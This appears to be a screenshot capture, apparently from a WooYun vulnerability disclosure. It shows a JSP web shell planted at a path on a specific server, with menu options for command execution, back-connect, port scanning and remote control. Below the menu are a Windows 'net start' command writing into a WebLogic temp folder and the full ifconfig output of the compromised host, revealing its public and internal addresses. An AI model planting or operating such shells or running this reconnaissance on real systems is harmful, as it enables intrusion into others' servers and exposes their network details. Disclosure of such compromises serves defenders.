 211.138.67.121:8000/shell/app2.jsp
211.138.67.121:8000 (135.191.45.209)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /ngboss/webapp/user_projects/domains/spcheck_domain/servers/AdminServer/tmp/_WL_use Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 2C:76:8A:AF:98:D8
inet addr:135.191.45.209 Bcast:135.191.45.215 Mask:255.255.255.248
inet6 addr: fe80::2e76:8aff:feaf:98d8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1829766598 errors:8 dropped:0 overruns:0 frame:0
TX packets:2580382791 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:410540745813 (382.3 GiB) TX bytes:1566711419826 (1.4 TiB)
eth0:0 Link encap:Ethernet HWaddr 2C:76:8A:AF:98:D8
inet addr:135.191.45.211 Bcast:135.191.45.215 Mask:255.255.255.248
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
eth1 Link encap:Ethernet HWaddr 2C:76:8A:AF:98:DC
inet addr:192.168.1.209 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::2e76:8aff:feaf:98dc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:387699504 errors:0 dropped:0 overruns:0 frame:0
TX packets:16086566 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:35355036503 (32.9 GiB) TX bytes:1078689696 (1.0 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:124825141 errors:0 dropped:0 overruns:0 frame:0
TX packets:124825141 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:18959312105 (17.6 GiB) TX bytes:18959312105 (17.6 GiB)
www.wooyun.org